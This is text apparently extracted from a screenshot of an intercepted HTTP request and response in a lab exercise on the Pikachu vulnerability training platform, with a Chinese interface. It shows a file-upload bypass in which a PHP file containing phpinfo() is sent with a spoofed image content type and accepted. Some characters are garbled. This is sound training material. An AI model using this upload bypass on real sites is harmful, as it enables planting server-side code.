 请求
Pretty 原始 \n Actions
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer:
http://192.168.56.1:8099/pikachu/vul/unsafeupload/clientcheck.p
hp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary2GgJXboq2aTel5a7
16 Content-Disposition: form-data; name="uploadfile"; filename="
2.php"
17 Content-Type: image/jpeg
18
19 <?php phpinfo();?>
20 ------WebKitFormBoundary2GgJXboq2aTel5a7
21 Content-Disposition: form-data; name="submit"
22
23 å¼□å§□ä¸□ä¼
24 ------WebKitFormBoundary2GgJXboq2aTel5a7--
25
响应
Pretty 原始 Render \n Actions
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
unsafe upfileupload > 客户端check
点一下提示~
这里只允许上传图片o!
选择文件 未选择任何文件
开始上传
文件上传成功
文件保存的路径为：uploads/2.php